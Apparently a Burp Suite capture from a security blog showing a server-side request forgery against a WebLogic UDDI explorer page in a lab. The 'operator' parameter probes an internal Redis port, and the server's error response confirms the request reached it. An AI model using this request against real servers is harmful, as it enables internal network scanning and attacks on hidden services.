 Send
Cancel
<
>
Target: http://192.168.200.38:7001
?
Request
Pretty
Raw
Hex
\n
1 GET /uddiexplorer/SearchPublicRegistries.jsp?operator=
http://172.21.0.2:6379&rdoSearch=name&txtSearchname=11&txtSearchkey=11&
txtSearchfor=1111&selfor=Business+location&btnSubmit=Search HTTP/1.1
2 Host: 192.168.200.38:7001
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.200.38:7001
8 Connection: close
9 Referer:
http://192.168.200.38:7001/uddiexplorer/SearchPublicRegistries.jsp
10 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/se
rvices/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmetho
ds.net/glue/inquire/uddi!XMethods|; ADMINCONSOLESESSION=
RMpshL7ZPJ5PbTd26g8bNMCTjxvT74cgQ4bQv0tBk4BQZ14MhqhK!-1037380163;
JSESSIONID=
Zw8hhL7JJmZrsn1GXvYh9zThQnctb7SpJGTT9N9kl8DkkDQ32Gjp!-1037380163
11 Upgrade-Insecure-Requests: 1
12
13
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
INSPECTOR
</td></tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Received a
response from url: http://172.21.0.2:6379 which did not have a valid
SOAP content-type: null.
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403
404
405
406
407 <TABLE border="0" width="95%">
408 <tr><td>&nbsp; </td></tr>
409 <tr>
410 <td colspan='2' ><span class='copyright'><a href="
http://www.oracle.com/html/copyright.html">Copyright</a>
411 (c) 2002, 2010, Oracle and/or its affiliates. All rights
reserved. </span> </td>
412 </tr>
413 </table>
?
Search...
0 matches
AaronLuo's Blog from byAaronluo.github.io
Done
10,689 bytes | 21 millis